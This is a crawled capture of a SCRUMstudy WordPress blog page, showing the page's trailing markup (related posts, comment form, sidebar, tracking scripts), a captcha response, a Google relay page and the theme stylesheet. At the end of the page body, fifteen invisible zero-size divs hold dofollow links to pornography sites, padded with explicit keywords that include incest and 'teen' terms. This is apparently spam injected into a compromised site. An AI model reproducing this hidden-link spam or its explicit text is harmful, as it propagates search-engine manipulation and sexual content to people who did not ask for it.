src="https://blog.scrumstudy.com/wp-content/uploads/How-Scrum-is-different-from-Traditional-Project-Management-150x150.jpeg" alt="Change Management: How Scrum is different from Traditional Project Management" /></a><a href="https://blog.scrumstudy.com/change-management-how-scrum-is-different-from-traditional-project-management/" class="wp_rp_title">Change Management: How Scrum is different from Traditional Project Management</a></li><li data-position="3" data-poid="in-412" data-post-type="none" ><a href="https://blog.scrumstudy.com/estimation-using-planning-poker/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/1.jpg" alt="Estimation using Planning Poker" /></a><a href="https://blog.scrumstudy.com/estimation-using-planning-poker/" class="wp_rp_title">Estimation using Planning Poker</a></li><li data-position="4" data-poid="in-698" data-post-type="none" ><a href="https://blog.scrumstudy.com/traits-of-a-good-scrum-master/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/2.jpg" alt="Traits of a Good Scrum Master" /></a><a href="https://blog.scrumstudy.com/traits-of-a-good-scrum-master/" class="wp_rp_title">Traits of a Good Scrum Master</a></li><li data-position="5" data-poid="in-930" data-post-type="none" ><a href="https://blog.scrumstudy.com/scrum-and-top-management/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/2.jpg" alt="Scrum and Top management" /></a><a href="https://blog.scrumstudy.com/scrum-and-top-management/" class="wp_rp_title">Scrum and Top management</a></li></ul></div></div>

<!-- Share-Widget Button BEGIN -->
<a href="javascript:void(0);" myshare_id="mys_shareit" myshare_url="https://blog.scrumstudy.com/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/" myshare_title="Pitfalls which a Scrum Master should avoid while implementing Scrum" rel="nofollow" onclick=" return false;" style="text-decoration:none; color:#000000; font-size:11px; line-height:20px;">
<img src="https://blog.scrumstudy.com/wp-content/plugins/share-widget/img/share-button-white-small.png" height="20" alt="Share" style="border:0"/></a>
<script type="text/javascript">
<!--
var _myssmw=true;

//-->
</script>
<!-- Share-Widget Button END --></div>	
	</div><!-- #post-## -->
   	
   				<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pitfalls-which-a-scrum-master-should-avoid-while-implementing-scrum/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://blog.scrumstudy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><span
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">
					<noscript>In order to pass the CAPTCHA please enable JavaScript</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div>
    <!-- begin second sidebar -->
    <div id="secondsidebar">
		<div id="search-2" class="side-widget widget_search"><h2>Search</h2><form method="get" id="searchform" action="https://blog.scrumstudy.com/">
<div>
<input type="text" class="search_input" value="Search &amp; Hit Enter" name="s" id="s" onfocus="if (this.value == 'Search &amp; Hit Enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search &amp; Hit Enter';}" />
<input type="hidden" id="searchsubmit" />
</div>
</form></div><div id="quick-subscribe" class="side-widget widget_quick_subscribe"><h2>Subscribe</h2>			
			<div id='quick_subscribe_messages'>
			
						
			</div>
			
			<form name='quick_subscribe_form' id='quick_subscribe_form' method='POST' action='http://blog.scrumstudy.com/index.php?'>
			
				<input type='text' name='QS_user_email_widget' id='QS_user_email_widget' value='E-mail' onFocus='if(this.value=="E-mail") this.value=""'>
							
			</form>
			
			
			</div><div id="ultimate-follow-me" class="side-widget ultimate_follow_me_widget"><h2>Follow Us On</h2><div id="ultimate-follow-me"><a href="http://facebook.com/SCRUMstudy" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/facebook.png" border="0" style="margin:3px;"/></a><a href="http://twitter.com/scrumstudy_" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/twitter.png" border="0" style="margin:3px;"/></a></div></div><div id="text-4" class="side-widget widget_text"><h2>Enroll for a Training</h2>			<div class="textwidget"><a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Scrum Training" href="http://www.scrumstudy.com">Scrum Training</a>
<br>
<a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
</div>
		</div>    </div>
<!-- end second sidebar --></div>
<!-- begin footer -->
<div id="footer">
    Copyright &copy; 2026 <a href="https://blog.scrumstudy.com">SCRUMstudy Blog</a>. All Rights Reserved.<br />
    Designed By: <span class="red"> <a href="http://www.edusysglobal.com/" targer="_blank">Edusys Services Pvt Limited</a> <a href="https://pcgamesguru.com">Tech Team</a></span> <br>Bangalore
</div>
<div style="width: 100%; top: 0px; left: 0px; display: none;" id="mys_ol"></div>
<div id="mys_box">
	<div id="mys_bd">
		<div id="myshare_box">
			<div id="myshare_window">
				<div id="mys_tab_1" class="mys_tab">
					<div class="mys_top">
						<div class="mys_logo"><a href="http://www.share-widget.com" target="_blank"><span></span>SHARE WIDGET</a></div>
						<input type="button" name="close" class="mys_close" onclick="_mysin.hm()" value="">
					</div>
					<div id="s-1" class="mys_box">
						<div class="mys_best">
							<ul>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=facebook" class="mys_partners fb" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=twitter" class="mys_partners tw" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=googleplus" class="mys_partners gp" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=pinterest" class="mys_partners pt" target="_blank" onclick="javascript:_mysin.pinMarklet();return false;"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=linkedin" class="mys_partners in" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=tumblr" class="mys_partners tb" target="_blank"><span></span></a></li>
							</ul>
						</div>
					</div>
					<p><a href="http://www.share-widget.com" target="_blank">http://www.share-widget.com</a></p>
				</div>
			</div>	
		</div>
	</div>
</div><script>
    jQuery(document).ready(function () {
		jQuery.post('https://blog.scrumstudy.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type="text/javascript" id="sns_global_scripts">_atrk_opts = { atrk_acct:"CK1Wl1a8FRh24B", domain:"scrumstudy.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();</script><script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/comment-reply.min.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/themes/magazine-basic/js/effects.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"9e89bbd9dd","ajaxurl":"https:\/\/blog.scrumstudy.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.12'></script>
<script type="text/javascript">
/* <![CDATA[ */
(function($) {
	$("object, embed, .format-video iframe").each(function() {
		var $origVideo = $(this),
			aspectRatio = $origVideo.attr("height") / $origVideo.attr("width"),
			wrapWidth = $origVideo.parents().find("p").width();
		if($origVideo.attr("width") > wrapWidth) {
			$origVideo
				.attr("width", wrapWidth)
				.attr("height", (wrapWidth * aspectRatio));
		}
	});
})(jQuery);
/* ]]> */
</script>
<!-- Magazine Basic theme designed by Themes by bavotasan.com - http://themes.bavotasan.com -->

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">daughter in law fuck <a href="https://antarvasnasexvideos.net/" rel="dofollow" target="_self" >antarvasnasexvideos.net</a> moviewaphd</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy fucking girls <a href="https://wowindiansex.info/" rel="dofollow" title="wowindiansex.info hd cartoon porn">wowindiansex.info</a> hot song video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">defloretion <a href="https://www.pornodoza.info/" >pornodoza.info</a> indian pronvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tubeporn.com <a href="https://pornwap.tv/" rel="dofollow" target="_self" title="pornwap.tv">pornwap.tv</a> khatrimaza full pro</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx sex youtube <a href="https://black-porno.org/" target="_blank" title="black-porno.org large porn video tube">black-porno.org</a> desi xnxxx</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx.teen <a href="https://pornohaba.mobi/" title="pornohaba.mobi free hd gay porn online">pornohaba.mobi</a> pornsos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mofos hd sex com <a href="https://www.hdxxxvideo.mobi/" rel="dofollow" target="_blank" >hdxxxvideo.mobi</a> xhamsr</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">housewife fuck <a href="https://pornhauz.com/" target="_self" title="pornhauz.com">pornhauz.com</a> choda chudi wala</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">village xxx video download <a href="https://indiansexgate.mobi/" rel="dofollow" target="_self" title="indiansexgate.mobi">indiansexgate.mobi</a> anuja sathe</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex bule film <a href="https://www.redwap2.com/" title="redwap2.com">redwap2.com</a> dogxxxwww</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai plants <a href="https://www.hentai.name/" title="hentai.name hentaifox.xom">hentai.name</a> ferris wheel hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">wwwxxxnxcom <a href="https://indianporno.info/" rel="dofollow" >indianporno.info</a> www.sex videos hd.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xvideo.com mobile <a href="https://freeindianporn2.com/" rel="dofollow" target="_self" title="freeindianporn2.com hq babes porn">freeindianporn2.com</a> mallu unseen</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aakriti kakkar <a href="https://xxxindianfilms.pro/" target="_self" >xxxindianfilms.pro</a> maine apni maa ko choda</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamil play.com <a href="https://www.sobazo.com/" >sobazo.com</a> alto 800 vxi</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.scrumstudy.com/wp-admin/admin-ajax.php
body_size: 3343
content:
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_98");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_98" class="cptch_time_limit_notice cptch_to_remove">Time limit is exhausted. Please reload the CAPTCHA.</span><script class="cptch_to_remove" type="text/javascript">
						(function( d, tag, id ) {
							var script = d.getElementById( id );
							if ( script )
								return;
							add_script( "", "", id );

							if ( typeof( cptch_vars ) == "undefined" ) {
								var local = {
									nonce:     "9e89bbd9dd",
									ajaxurl:   "https://blog.scrumstudy.com/wp-admin/admin-ajax.php",
									enlarge:   ""
								};
								add_script( "", "/* <![CDATA[ */var cptch_vars=" + JSON.stringify( local ) + "/* ]]> */" );
							}

							d.addEventListener( "DOMContentLoaded", function() {
								var scripts         = d.getElementsByTagName( tag ),
									captcha_script  = /https:\/\/blog.scrumstudy.com\/wp-content\/plugins\/captcha\/js\/front_end_script.js/,
									include_captcha = true;
								if ( scripts ) {
									for ( var i = 0; i < scripts.length; i++ ) {
										if ( scripts[ i ].src.match( captcha_script ) ) {
											include_captcha = false;
											break;
										}
									}
								}
								if ( typeof jQuery == "undefined" ) {
									var siteurl = "http://blog.scrumstudy.com";
									add_script( siteurl + "/wp-includes/js/jquery/jquery.js" );
									add_script( siteurl + "/wp-includes/js/jquery/jquery-migrate.min.js" );
								}
								if ( include_captcha )
									add_script( "https://blog.scrumstudy.com/wp-content/plugins/captcha/js/front_end_script.js" );
							});

							function add_script( url, content, js_id ) {
								url     = url     || "";
								content = content || "";
								js_id   = js_id   || "";
								var script = d.createElement( tag );
								if ( url )
									script.src = url;
								if ( content )
									script.appendChild( d.createTextNode( content ) );
								if ( js_id )
									script.id = js_id;
								script.setAttribute( "type", "text/javascript" );
								d.body.appendChild( script );
							}
						})( document, "script", "cptch_script_loader" );
					</script><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_98"><span class="cptch_span">&#115;&#105;x</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">9</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_98" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="FHxC" /><input type="hidden" name="cptch_time" value="1769354431" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.scrumstudy.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eIcxtHwLWYdCQPC67mXQNA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eIcxtHwLWYdCQPC67mXQNA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css
body_size: 20231
content:
/*
Theme Name: Magazine Basic
Theme URI: http://themes.bavotasan.com/our-themes/basic-themes/magazine-basic
Description: A Magazine-style theme with a fully customizable layout built for WordPress 3.4. Options include site width, widgetized sidebars, header logo, multiple front page grid layouts, custom nav menus, post formats, Google Analytics, pagination, drop-down menus and tons more. Tested in Firefox, IE, Safari and Chrome. Fully optimized for SEO. Translation ready. 100% valid xHTML. Designed by <a href="http://themes.bavotasan.com/">Themes by bavotasan.com</a>.
Version: 2.7.9
Author: c.bavota
Author URI: http://themes.bavotasan.com/
Tags: right-sidebar, left-sidebar, flexible-width, three-columns, two-columns, white, custom-header, theme-options, custom-background, custom-menu, threaded-comments, sticky-post, translation-ready

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/* Basic Tag Elements */
a {
	text-decoration: none;
	outline: none;
	color: #205B87;
	}
	
	a:hover {
		text-decoration: underline;
		}
	
img { 
	border: 0;
	}

body {
	color: #444;
 	margin: 0 auto; 
	font-size: 14px; 
	padding: 0; 
	background: #eee;
	position: relative;
	}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a {
	color: #222;
	font-family: Georgia, Times, serif;
	font-weight: normal;	
	}

textarea {
	width: 97%;
	}

.fl {
	float: left;
	}
	
.fr {
	float: right;
	}
	
.clear {
	clear: both;
	}

embed,
object,
.format-video iframe {
	max-width: 100%;
	}

blockquote {
	margin: 1em 2em;
	border-left: 1px dashed #999;
	padding-left: 1em;
	line-height: normal; 
	font-style: italic;
	}

.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0;
}

.entry th {
	font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background: #eee;
	border: 1px solid #ccc;
	text-transform: uppercase;
	padding: 6px;
}

.entry td {
	border: 1px solid #ccc;
	padding: 6px;
}

/* Header Elements */

#header{
	background: #fff;
	float: left;
	width: 100%;
	}

#headerad {
	margin: 24px 20px 16px;
	text-align: center;
	}

#login {
	height: 16px;
	font-size: 12px;
	color: #fff;
	text-align: right;
	padding: 10px 20px 15px;
	background: url(images/login.png) repeat-x;
	}
	
	#login a {
		color: #fff;
		}
	
	#login ul {
		padding: 0;
		margin: 0;
		}
	
	#login ul li {
		display: inline;
		}
	
.dot:before {
	content: url(images/whitedot.png) " ";
	}

#title {
	margin: 20px 16px 0;
	padding: 0;
	}
	
	#title h1,
	#title h2 {
		margin: 0;
		}
	
	#title a {
		font-size: 48px;
		color: #222;
		line-height: 50px;
		}	

	#title.aligncenter {
		margin: 20px auto 0;
		text-align: center;
		}
		
	#title.fr,
	#description.fr {
		text-align: right;
		clear: right;
		}			
	
	#title a:hover {
		color: #cc0000;
		text-decoration: none;
		}
	
	.headerimage img {
		margin: 0 0 0;
		
		}
		
	.headerimage .aligncenter {
		margin: 0 auto 0 !important;
		}
		
#description {
	font-size: 14px;
	margin: 0 16px 20px;
	padding: 0;
	clear: left;
	}
	
	#description.aligncenter {
		margin: 0 auto 20px;
		text-align: center;
		clear: both;
		}
	
.main-navigation {
	margin: 0;
	float: left;
	clear: both;
	width: 100%;
	background: url(images/nav.png);
	position: relative;
	z-index: 1000;
	}
	
	.main-navigation a {
		color: #fff;
		}
		
	.main-navigation ul ul li {
		background: #888;
		}

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			28px; /* match top ul list item height */
	z-index:		99;
}

	.sub-navigation .sf-menu li:hover ul,
	.sub-navigation .sf-menu li.sfHover ul {
		top:			2.1em; /* match top ul list item height */
		left:			0;
	}
	
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}



/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	0;
}
.sf-menu a {
	border-right:	1px solid #fff;
	padding: 		7px 15px;
	text-decoration:none;
}

.sf-menu li li a {
	border: 0;
	}

.main-navigation .sf-menu li:hover, .main-navigation .sf-menu li.sfHover,
.main-navigation .sf-menu a:focus, .main-navigation .sf-menu a:hover, .main-navigation .sf-menu a:active {
	background:		#666;
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			.90em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}

	.sub-navigation .sf-sub-indicator {
		background:	url(images/arrows-000000.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
		}

a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.65em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}

	.sub-navigation a > .sf-sub-indicator {  /* give all except IE6 the correct values */
		top: .4em;
		background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

	.sub-navigation .sf-menu ul .sf-sub-indicator { background-position:  -10px 0; top: .65em; }
	.sub-navigation .sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: .65em; }

/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url(images/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}
				
.sub-navigation {
	clear: both;
	border-bottom: 1px solid #888;
	float: left;
	width: 100%;
	padding: 5px 0 0;
 	z-index: 50;
 	position: relative;
	}
	
	.sub-navigation ul {
		margin: 0 0 0 8px;
		}
	
	.sub-navigation li {
		list-style-type: none;
		float: left;
		font-size: 12px;
		padding: 0 10px 0 0;
		text-transform: uppercase;
		margin: 0;
		line-height: 24px;
		background: url(images/blackdot.png) right 5px no-repeat;
		position: relative;
		}
	
	.sub-navigation li:last-child {
		background-image: none;
		}
	
	.sub-navigation a {
		color: #222;
		padding: 0 5px;
		}
		
		.sub-navigation a:hover {
			text-decoration: underline;
			}
			
		.sub-navigation ul ul a:hover {
			text-decoration: none;
			}

.sub-navigation ul ul { margin: 0; }
.sub-navigation ul ul li { background:#eee; margin:0; padding: 0; line-height: 14px;}
.sub-navigation ul ul li a {  padding: 8px; font-size: 12px; }
.sub-navigation ul ul li a:hover { background-color:#ddd; }
.sub-navigation ul ul ul { top: 0 !important; }


.sub-navigation li.nodot {
	background: none;
	z-index: -50;
	}
	
.sub-navigation li.right-d {
	float: right;
	}

/* Main Elements */
	
#mainwrapper {
	float: left;
	padding: 15px 10px;
	margin: 0;
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	background: #fff;
	}

#sidebar {
	float: left;
	margin: 0 10px;
	padding: 5px 0 0;
	}

#secondsidebar {
	float: right;
	margin: 0 10px;
	padding: 5px 0 0;
	}
	
.side {
	line-height: 20px;
	font-size: 18px;
	margin-bottom: 0;
	}	
	
.side-widget {
	float: left;
	margin: 0 0 15px;
	padding: 0 10px 15px;
	background: url(images/bg-hatch.gif);
	border: 1px solid #ddd;
	border-right-color: #ccc;
	border-bottom-color: #ccc;
	}
	
	.side-widget ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		}

	.side-widget ul li {
		padding: 0;
		margin: 0;
		font-size: 13px;
		}
		
	.side-widget ul li {
		padding-left: 15px;
		margin: 2px 0;
		}
	
	.side-widget h2 {
		font-size: 14px;
		padding: 10px 0 5px;
		margin-top: 0;
		text-align: center;
		text-transform: uppercase;
		background: url(images/h2line.gif) repeat-x bottom;
		}
		
	.side-widget .storycontent {
		border-bottom: 1px solid #ddd;
		}
		
	.side-widget .noline {
		border-bottom: 0;
		}		

.side-widget #s {
	margin-top: 15px;
	padding: 2px;
	width: 94%;
	}

.storycontent {
	line-height: 18px;
	font-size: 14px;
	word-wrap: break-word;
	}
			
#footer {
	clear: both;
	float: left;
	width: 100%;
	padding: 10px 0;
	text-align: center;
	font-size: 11px;
	border-top: 1px solid #888;
	background: #fff;
	}

/* Left Content Elements */

#leftcontent {
	float: left;
	margin: 0 10px;
	padding: 0;
	}

	#leftcontent img {
		height: auto;
		}

	#leftcontent h5.latest {
		font-family:Verdana, Arial, Helvetica, sans-serif;
		margin: 0;
		padding: 0;
		color: #cc0000;
		margin-bottom: 5px;
		font-size: 14px;
		font-weight: bold;
		}

	#leftcontent h1,
	#leftcontent h2,
	#leftcontent h3 {
		margin: 5px 0 0;
		padding: 0;
		font-size: 36px;
		line-height: 38px;
		}

	#leftcontent .entry h1 { font-size: 28px; line-height: 30px; }
	#leftcontent .entry h2 { font-size: 22px; line-height: 24px; }
	#leftcontent .entry h3 { font-size: 18px; line-height: 20px; }
	#leftcontent .entry h4 { font-size: 16px; line-height: 18px; }
	#leftcontent .entry h5 { font-size: 14px; line-height: 16px; }
	#leftcontent .entry h6 { font-size: 12px; line-height: 14px; }

	#leftcontent h1.catheader {
		color: #cc0000;
		margin-bottom: 15px;
		font-size: 24px;
		line-height: 28px;
		}
		
	#leftcontent .twopost h2 {
		font-size: 26px;
		line-height: 28px;
		}
	
	#leftcontent .threepost h2 {
		font-size: 20px;
		line-height: 22px;
		}
	
	#leftcontent .postmetadata {
		clear: both;
		line-height: 14px;
		}
		
	#leftcontent .hentry .entry {
		font-size: 14px;
		line-height: 18px;
		}
		
	#leftcontent .date {
		margin-bottom: 5px;
		font-style: italic;
		color: #888;
		}
		
	#leftcontent .meta {
		font-family: Verdana, Arial, Helvetica, sans-serif;
		font-size: 11px;
		color: #444;
		}	
		
	#leftcontent .catdesc {
		background: #f7f7f7;
		border: 3px double #ddd;
		padding: 0 10px;
		color: #666;
		font-size: 13px;
		line-height: 15px;
		margin-bottom: 10px;
		}
		
/* This is your subtitle style */

#leftcontent p.sub {
	font-size: 24px;
	line-height: 26px;
	font-weight: bold;
	font-style: italic;
	margin: 10px 0 0;
	}

/* This is your blockquote style */
	
#leftcontent .entry .pullquote {
	width: 250px;
	font-size: 24px;
	line-height: 26px;
	float: right;
	margin: 0 0 0 30px;
	padding: 0;
	font-style: italic;
	}
	
	#leftcontent .entry .pullquote p {
		padding: 0;
		margin: 0;
		}

.post .more-link {
	clear: both;
	width: 60px;
	text-align: center;
	display: block;
	color: #fff;
	margin: 12px 0;
	background: #aaa;
	padding: 0px 8px;
	font-size: 11px;
	line-height: 20px;
	float: left;
	}
	
	.post .more-link:hover {
		text-decoration: none;
		background: #666;
		}

.tags a {
	color: #cc0000;
	}
	
.ind-post, .hentry {
	float: left;
	border-bottom: 1px solid #eee;
	margin-bottom: 10px;
	padding-bottom: 10px;
	width: 100%;
	word-wrap: break-word;
}

	.ind-post img {
		margin: 0px 10px 5px 0;		
		}

#twocol {
	float: left;
	margin-bottom: 3px;
	padding: 10px 0 0;
	background: url(images/line.gif) repeat-y 50% 0;
	}

	#twocol img {
		margin: 0px 8px 5px 0;
		}
		
	#twocol hr.two {
		height: 0;
		border: 0;
		clear: both;
		border-bottom: 1px solid #eee;
		}
	
.mainhr {
	float: left;
	background: #eee;
	clear: both;
	width: 100%;
	height: 1px;
	margin: 10px 0;
}	
	
.twopost {
	width: 46%;
	float: left;
	word-wrap: break-word;
	border: 0;
	}	

	.twopost img,
	.threepost img,
	.twopost embed,
	.threepost embed {
		max-width: 100% !important;
		height: auto !important;
		}

	.twopost2, .twopost4 {
		margin-left: 7.5%;
		}
		
